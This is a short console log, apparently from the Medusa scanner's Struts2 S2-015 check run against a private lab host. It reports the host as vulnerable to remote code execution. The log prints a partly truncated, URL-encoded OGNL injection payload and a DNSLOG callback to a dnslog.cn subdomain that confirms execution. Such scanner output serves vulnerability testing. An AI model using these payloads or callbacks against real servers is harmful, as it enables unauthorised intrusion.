 Run: S2_015
/Users/ascotbe/anaconda/anaconda3/python.app/Contents/MacOS/python /Users/ascotbe/code/Medusa/Modules/Struts2/S2_015.py
192.168.8.124 存在Struts2远程代码执行漏洞(S2-015)
漏洞详情:
版本号:S2-015
使用EXP:http://192.168.8.124:8080/S2-015/%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23m%3D%23_memberAccess.getClass%28%29.getDecla
返回数据:
返回DNSLOG数据:[["Q93rSLjrOVem5Fm.d4u9om.dnslog.cn","180.108.0.18","2020-06-17 15:58:22"]]
使用DNSLOG:Q93rSLjrOVem5Fm.d4u9om.dnslog.cn
Process finished with exit code 0